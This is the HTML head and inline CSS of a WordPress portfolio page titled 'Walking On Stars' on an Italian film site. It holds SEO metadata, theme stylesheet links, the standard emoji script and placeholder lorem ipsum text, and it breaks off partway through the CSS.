

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vividocu.film/portfolio-item/walking-on-stars/
body_size: 87748
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Walking On Stars - Vivi Docu</title>
	<link rel="canonical" href="https://vividocu.film/portfolio-item/walking-on-stars/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Walking On Stars - Vivi Docu" />
	<meta property="og:description" content="Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat [&hellip;]" />
	<meta property="og:url" content="https://vividocu.film/portfolio-item/walking-on-stars/" />
	<meta property="og:site_name" content="Vivi Docu" />
	<meta property="og:image" content="https://vividocu.film/wp-content/uploads/2020/04/port-masonry-featured-img-1.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="478" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vividocu.film/portfolio-item/walking-on-stars/","url":"https://vividocu.film/portfolio-item/walking-on-stars/","name":"Walking On Stars - Vivi Docu","isPartOf":{"@id":"https://vividocu.film/#website"},"primaryImageOfPage":{"@id":"https://vividocu.film/portfolio-item/walking-on-stars/#primaryimage"},"image":{"@id":"https://vividocu.film/portfolio-item/walking-on-stars/#primaryimage"},"thumbnailUrl":"https://vividocu.film/wp-content/uploads/2020/04/port-masonry-featured-img-1.jpg","datePublished":"2020-04-02T18:59:10+00:00","dateModified":"2020-04-02T18:59:10+00:00","breadcrumb":{"@id":"https://vividocu.film/portfolio-item/walking-on-stars/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://vividocu.film/portfolio-item/walking-on-stars/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://vividocu.film/portfolio-item/walking-on-stars/#primaryimage","url":"https://vividocu.film/wp-content/uploads/2020/04/port-masonry-featured-img-1.jpg","contentUrl":"https://vividocu.film/wp-content/uploads/2020/04/port-masonry-featured-img-1.jpg","width":850,"height":478,"caption":"w"},{"@type":"BreadcrumbList","@id":"https://vividocu.film/portfolio-item/walking-on-stars/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vividocu.film/"},{"@type":"ListItem","position":2,"name":"Pelicula Portfolio","item":"https://vividocu.film/portfolio-item/"},{"@type":"ListItem","position":3,"name":"Walking On Stars"}]},{"@type":"WebSite","@id":"https://vividocu.film/#website","url":"https://vividocu.film/","name":"Vivi Docu","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vividocu.film/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Vivi Docu &raquo; Feed" href="https://vividocu.film/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivi Docu &raquo; Feed dei commenti" href="https://vividocu.film/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivi Docu &raquo; Walking On Stars Feed dei commenti" href="https://vividocu.film/portfolio-item/walking-on-stars/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vividocu.film\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dripicons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/font-awesome/assets/css/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://vividocu.film/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://vividocu.film/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://vividocu.film/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-core-dashboard-style-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://vividocu.film/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-main-css'  href='https://vividocu.film/wp-content/themes/pelicula/assets/css/main.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-core-style-css'  href='https://vividocu.film/wp-content/plugins/pelicula-core/assets/css/pelicula-core.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-child-style-css'  href='https://vividocu.film/wp-content/themes/pelicula-child/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://vividocu.film/wp-content/themes/pelicula/assets/plugins/magnific-popup/magnific-popup.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%7CBebas+Neue%3A300%2C400%2C500%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pelicula-style-css'  href='https://vividocu.film/wp-content/themes/pelicula/style.css?ver=5.9.12' type='text/css' media='all' />
<style id='pelicula-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #1e73be;}#qodef-page-footer-bottom-area { background-color: #000000;border-top-color: rgba(255,255,255,0.1);border-top-width: 2px;}body { background-color: #ffffff;}#qodef-page-inner { padding: 90px 0 97px;}.qodef-h1, h1, .qodef-h1 a:hover, h1 a:hover, .qodef-h2, h2, .qodef-h2 a:hover, h2 a:hover, .qodef-h3, h3, .qodef-h3 a:hover, h3 a:hover, .qodef-h4, h4, .qodef-h4 a:hover, h4 a:hover, .qodef-h5, h5, .qodef-h5 a:hover, h5 a:hover, .qodef-h6, h6, .qodef-h6 a:hover, h6 a:hover, a, p a, a:hover, p a:hover, input[type=email]:focus, input[type=number]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=url]:focus, textarea:focus, .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, body .select2-container--default.select2-container--open .select2-selection--multiple, body .select2-container--default.select2-container--open .select2-selection--single, body .select2-container--default .select2-selection--single .select2-selection__arrow, body .select2-container--default .select2-search--dropdown .select2-search__field:focus, body .select2-container--default .select2-results__option[aria-disabled=true], body .select2-container--default .select2-results__option[aria-selected=true], body .select2-container--default .select2-results__option[data-selected=true], body .select2-container--default .select2-results__option--highlighted[aria-selected], .swiper-pagination.swiper-pagination-progressbar, .qodef-skin--dark>.swiper-pagination.swiper-pagination-progressbar, .qodef-navigation .swiper-button-next, .qodef-navigation .swiper-button-prev, .qodef-skin--dark>.qodef-navigation .swiper-button-next, .qodef-skin--dark>.qodef-navigation .swiper-button-prev, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-mobile-header .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-horizontal ul li a:hover, #qodef-page-sidebar .widget_icl_lang_sel_widget .wpml-ls-legacy-list-vertical ul li a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-page-footer .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-side-area .widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu .wpml-ls-item a:hover, #qodef-404-page .qodef-404-button a, .qodef-blog article .qodef-e-read-more>.qodef-theme-button, .qodef-blog article .qodef-e-info.qodef-info--top .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item a:hover, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share a, .qodef-blog article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share a:hover, .qodef-blog article .qodef-e-info-tags .qodef-e-info-tags-label, .qodef-blog.qodef--single>article .qodef-e-info.qodef-info--bottom .qodef-e-info-item.qodef-e-info-social-share .qodef-social-title, #qodef-page-comments-list .qodef-comment-item .qodef-e-date a:hover, #qodef-page-comments-list .qodef-comment-item .qodef-e-links .comment-edit-link, #qodef-page-comments-list .qodef-comment-item .qodef-e-links .comment-reply-link, .qodef-comment-item #qodef-page-comments-form .comment-reply-title, .qodef-comment-item .comment-respond .comment-reply-title, .qodef-m-filter .qodef-m-filter-item, .wp-block-button .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-archives li a, .wp-block-categories li a, .wp-block-latest-posts li a, .wp-block-rss li a, .wp-block-archives li a:hover, .wp-block-categories li a:hover, .wp-block-latest-posts li a:hover, .wp-block-rss li a:hover, .wp-block-file .wp-block-file__button:hover, .qodef-mobile-header-navigation>ul>li>a, #qodef-age-verification-modal .qodef-m-content-subtitle, #qodef-back-to-top:hover .qodef-back-to-top-icon, .qodef-blog.qodef-shortcode.qodef-title-style--custom p.qodef-e-title, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title .qodef-social-share a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title a, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-excerpt a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-info-item a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-read-more a:hover, .qodef-blog.qodef-skin--dark article .qodef-e-inner .qodef-e-title a:hover, #qodef-page-sidebar .widget.widget_pelicula_core_blog_list .qodef-e-title a, #qodef-side-area .widget.widget_pelicula_core_blog_list .qodef-e-title a, #qodef-page-sidebar .widget.widget_pelicula_core_blog_list .qodef-e-title a:hover, #qodef-side-area .widget.widget_pelicula_core_blog_list .qodef-e-title a:hover, #qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link, #qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link, #qodef-single-post-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link:hover, #qodef-single-post-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link:hover, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical-sliding .qodef-header-vertical-sliding-navigation>ul>li .qodef-drop-down-second-inner ul li>a:hover, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-ancestor>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li.current-menu-item>a, .qodef-header--vertical .qodef-header-vertical-navigation>ul>li .qodef-drop-down-second-inner ul li>a:hover, #qodef-multiple-map-notice, .qodef-map-marker-holder .qodef-info-window-inner .qodef-info-window-link:hover~.qodef-info-window-details .qodef-info-window-title, .qodef-cluster-marker .qodef-cluster-marker-inner .qodef-cluster-marker-number, #qodef-page-mobile-header .qodef-mobile-header-logo-link, .qodef-twitter-list.qodef-layout--columns #ctf .ctf-author-name, #qodef-top-area .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, .qodef-header--light .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, #qodef-top-area .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-header--light .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-portfolio-single .qodef-portfolio-info .qodef-e-title, .qodef-portfolio-single .qodef-portfolio-info .qodef-social-title, .qodef-portfolio-single .qodef-portfolio-info a:hover, .qodef-portfolio-single .qodef-e-category:hover, #qodef-single-portfolio-navigation .qodef-m-nav.qodef--next .qodef-title-label .qodef-e-title-link:hover, #qodef-single-portfolio-navigation .qodef-m-nav.qodef--prev .qodef-title-label .qodef-e-title-link:hover, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-e-role, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-e-title, .qodef-team-list.qodef-skin--dark qodef-e-inner .qodef-team-member-social-icons a, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title.ui-state-active, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title.ui-state-hover, .qodef-banner .qodef-m-text-field, .qodef-button.qodef-layout--filled.qodef-html--link.qodef-skin--light, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover.qodef-skin--light, .qodef-button.qodef-layout--textual, .qodef-countdown .qodef-digit, .qodef-countdown .qodef-label, .qodef-counter.qodef-layout--simple .qodef-m-digit, .qodef-counter.qodef-layout--simple .qodef-m-title, .qodef-dropcaps .qodef-m-letter, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected, .qodef-interactive-link-carousel>.qodef-m-inner .qodef-m-content-holder .qodef-m-content-line .qodef-m-item.qodef--hovered .qodef-m-item-content .qodef-m-item-wrap a, .qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item, .qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item.qodef--active, .qodef-item-showcase .qodef-e-title-link:hover, .qodef-movies-list .qodef-m-item .qodef-e-item-movies, .qodef-movies-list .qodef-m-item .qodef-e-item-year, .qodef-pricing-table .qodef-m-title p, .qodef-pricing-table .qodef-m-content ul li, .qodef-progress-bar:not(.qodef-layout--line) .progressbar-text, .qodef-text-marquee .qodef-m-text>span:after, .qodef-text-marquee .qodef-m-text--1, .qodef-text-marquee .qodef-m-text--2, .qodef-text-marquee .qodef-m-text--3, .qodef-social-share li a:hover, #qodef-page-spinner .qodef-m-inner, .qodef-page-title .qodef-m-content div.qodef-m-title, .qodef-page-title .qodef-breadcrumbs a:hover, .widget.qodef-author-info .qodef-author-info-name, #qodef-page-sidebar .widget.qodef-author-info .qodef-author-info-name a, .widget.qodef-author-info .qodef-author-info-social-icons a, #qodef-page-sidebar .widget.qodef-author-info .qodef-author-info-social-icons a, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder a, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder a:hover, .qodef-interactive-link-showcase.qodef-layout--list .qodef-mobile-holder .qodef-e-title { color: #ffffff;}.qodef-theme-button, button[type=submit], input[type=submit], body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice, .error404 #qodef-page-outer, .qodef-blog article.format-link .qodef-e-link, .qodef-blog article.format-quote .qodef-e-quote, #qodef-page-footer-top-area, #qodef-page-footer-bottom-area, .wp-block-button .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .has-primary-background-color, #qodef-age-verification-modal, #qodef-back-to-top .qodef-btn-bg-holder, .qodef-places-geo-radius .noUi-target .noUi-connect, .qodef-places-geo-radius .noUi-target .noUi-handle, .qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count, .qodef-woo-side-area-cart .qodef-m-opener .qodef-m-opener-count, .qodef-follow-info-holder .qodef-follow-info-title, .qodef-follow-info-holder .qodef-follow-info-category, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--outlined:hover, .qodef-dropcaps:not(.qodef-type--simple) .qodef-m-letter, .qodef-highlight .qodef-highlight-text, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a:hover:after, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected:after, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-older-event:after, .qodef-horizontal-timeline .qodef-m-ht-nav-filling-line, .qodef-horizontal-timeline.qodef-skin--light .qodef-m-ht-nav-inner a:before, .qodef-icon-holder.qodef-layout--circle, .qodef-icon-holder.qodef-layout--square, .qodef-icon-holder.qodef-layout--circle:hover, .qodef-icon-holder.qodef-layout--square:hover, #multiscroll-nav a.active span, #qodef-side-area, #qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder.qodef-layout--circle, .widget.widget_pelicula_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover { background-color: #ffffff;}.qodef-theme-button, button[type=submit], input[type=submit], .qodef-theme-button:hover, button[type=submit]:hover, input[type=submit]:hover, body .select2-container--default .select2-search--inline .select2-search__field:focus, .wp-block-button .wp-block-button__link, .wp-block-button .wp-block-button__link:hover, .wp-block-button.is-style-outline .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, .wp-block-file .wp-block-file__button, .wp-block-file .wp-block-file__button:hover, input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus, #qodef-back-to-top, .qodef-button.qodef-layout--filled.qodef-html--link, .qodef-button.qodef-layout--filled.qodef-html--link:hover, .qodef-button.qodef-layout--outlined, .qodef-button.qodef-layout--outlined:hover, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a:hover:before, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-selected:before, .qodef-horizontal-timeline .qodef-m-ht-nav-inner a.qodef-older-event:before, .qodef-sp-holder .qodef-sp-prevent-input, .qodef-testimonials-list.qodef-separator--enabled.qodef-swiper-container .swiper-slide .qodef-e-inner, .qodef-testimonials-list.qodef-separator--enabled.qodef-layout--columns>.qodef-grid-inner>.qodef-grid-item, .qodef-accordion.qodef-layout--simple.qodef-skin--dark .qodef-accordion-title, .qodef-tabs.qodef-layout--simple .qodef-tabs-navigation 